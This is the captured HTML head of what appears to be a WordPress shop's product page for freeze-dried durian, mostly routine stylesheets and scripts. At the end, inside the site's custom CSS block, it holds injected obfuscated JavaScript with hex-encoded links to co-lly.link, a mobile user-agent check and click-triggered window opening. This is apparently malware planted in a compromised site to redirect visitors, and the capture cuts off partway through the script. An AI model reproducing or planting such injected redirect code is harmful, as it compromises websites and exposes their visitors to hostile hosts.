

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thitinanfood.com/product/tham-freeze-dried-durian
body_size: 26784
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thitinanfood.com/xmlrpc.php" />
<title>THAM FREEZE DRIED DURIAN &#8211; Thitinan Food</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Libre+Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thitinan Food &raquo; Feed" href="https://thitinanfood.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Thitinan Food &raquo; Comments Feed" href="https://thitinanfood.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thitinanfood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://thitinanfood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://thitinanfood.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://thitinanfood.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thitinanfood.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://thitinanfood.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thitinanfood.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='makali-style-css' href='https://thitinanfood.com/wp-content/themes/makali/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://thitinanfood.com/wp-content/themes/makali-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css-css' href='https://thitinanfood.com/wp-content/themes/makali/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css-css' href='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css-css' href='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='makali-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/pe-icon-7-stroke.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='makali-css-theme-css' href='https://thitinanfood.com/wp-content/themes/makali/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='makali-css-custom-css' href='https://thitinanfood.com/wp-content/themes/makali/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='makali-css-custom-inline-css' type='text/css'>
.vc_custom_1567110742994{padding-top: 25px !important;background-color: #f4f4f4 !important;}.vc_custom_1567110773272{border-top-width: 1px !important;padding-top: 10px !important;padding-bottom: 10px !important;border-top-color: #ebebeb !important;border-top-style: solid !important;}.vc_custom_1566844695526{margin-top: -10px !important;margin-bottom: 25px !important;}
.vc_custom_1528782957754{padding-top: 12px !important;padding-bottom: 12px !important;}
.wrapper.box-layout {max-width: 1230px;}
</style>
<link rel='stylesheet' id='mm_icomoon-css' href='https://thitinanfood.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://thitinanfood.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1566273035' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://thitinanfood.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.4' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//thitinanfood.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://thitinanfood.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://thitinanfood.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=6.2.6' type='text/css' media='all' />
<script type='text/javascript' src='https://thitinanfood.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='iw-no-right-click-js-extra'>
/* <![CDATA[ */
var IwNRCargs = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.6.5' id='iw-no-right-click-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thitinanfood.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.4' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://thitinanfood.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thitinanfood.com/wp-json/wp/v2/product/1926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thitinanfood.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thitinanfood.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel="canonical" href="https://thitinanfood.com/product/tham-freeze-dried-durian" />
<link rel='shortlink' href='https://thitinanfood.com/?p=1926' />
<link rel="alternate" type="application/json+oembed" href="https://thitinanfood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthitinanfood.com%2Fproduct%2Ftham-freeze-dried-durian" />
<link rel="alternate" type="text/xml+oembed" href="https://thitinanfood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthitinanfood.com%2Fproduct%2Ftham-freeze-dried-durian&#038;format=xml" />
<meta name="google-site-verification" content="HkZPMEBcyO9WnIKDTaPQRWRE4t8tvtrpZIRElMxZwuM" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://thitinanfood.com/wp-content/uploads/2019/08/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://thitinanfood.com/wp-content/uploads/2019/08/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thitinanfood.com/wp-content/uploads/2019/08/favicon.ico" />
<meta name="msapplication-TileImage" content="https://thitinanfood.com/wp-content/uploads/2019/08/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			#secondary .widget_product_categories li {
    margin-bottom: 5px;
    padding-right: 0;
}
#secondary.sidebar-shop.order-lg-first{
	ms-flex-order: -1;
   order: -1;
}
.shop-products .gridview .product-name a,
.woocommerce div.product .product_title{
    text-transform: uppercase;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description,
.main-container .product-view .summary.single-product-info .product_meta,
.woocommerce-breadcrumb{
    text-transform: uppercase;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 